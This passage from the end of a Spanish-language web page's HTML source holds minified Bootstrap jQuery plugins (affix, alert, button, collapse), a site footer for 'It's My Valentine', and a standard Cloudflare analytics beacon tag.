        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
  }(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
  }(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
  }(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
  }(window.jQuery);



  //]]>
  </script>
  <div class="footer-wrapper">
    IT'S MY VALENTINE © PATRIBESA 2018 | Todos los derechos reservados<br>
    <a href="/p/aviso-legal.html?zx=ac758b2426cea266">Aviso Legal y Política de uso y privacidad</a><br>
  </div>
   
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9608f5fb5ac242db81bf92592ea2d773","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
